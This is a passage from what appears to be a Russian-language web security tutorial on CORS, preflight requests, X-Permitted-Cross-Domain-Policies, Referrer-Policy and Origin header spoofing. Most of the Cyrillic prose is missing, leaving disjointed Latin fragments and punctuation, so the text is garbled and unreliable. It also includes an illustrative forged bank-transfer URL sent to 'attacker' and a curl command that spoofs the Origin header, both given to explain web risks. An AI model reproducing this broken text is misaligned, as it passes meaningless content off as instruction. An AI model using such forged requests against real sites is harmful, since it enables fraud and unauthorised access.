
github.com/odino/wasec/tree/master/cors , , . , AJAX
test-cors test-cors-2 . test-cors-2 CORS, , .
http://cors-test:7888/?cors=on
cors URL, :

, , , , . , , . , , ,
my-bank.com/transfer?amount=1000&from=me&to=attacker. !
,
GET - , ,
POST -? , , ,

http://cors-test:7888/?method=POST :

POST , , « ». ,
OPTIONS , . , ,
POST .
:
- CORS — . , , , .
- API,
GET . , .
, -, , , CORS. , ,
example.com ,
example.com/_proxy/other.com , ,
_proxy/other.com/* ,
other.com .
, , CORS, MDN ,
developer.mozilla.org/en-US/docs/Web/HTTP/CORS .
X-Permitted-Cross-Domain-Policies
CORS,
X-Permitted-Cross-Domain-Policies Adobe ( , Flash Acrobat).
, , . , Adobe
crossdomain.xml , ,
X-Permitted-Cross-Domain-Policies .
?
X-Permitted-Cross-Domain-Policies: none , Flash.
Referrer-Policy
, , .
Referer , . URL , .
, , . , .
Referer . , , .
Referrer-Policy , 2017 , , , URL-
Referer .
,
Referrer-Policy :
no-referrer : Refererorigin : https://example.com/private-page https://example.com/same-origin : Referer ,
,
Referred-Policy (
strict-origin ,
no-referrer-when-downgrade . .), , , , . , ,
OWASP .
Origin Referer , , , .
Origin , . -:
Origin , .
, HTTP-, cURL, : c
url -H "Origin: example.com" api.example.com origin ……
Origin (
Referer , ) .
securityheaders.com , -, , - , . , URL, .
facebook.com :

, , securityheaders.com — , .
HTTP : cookie
HTTP, , - , .
HTTP: .
, - HTTP , , , ( ) -: - , , « ». , cookie , .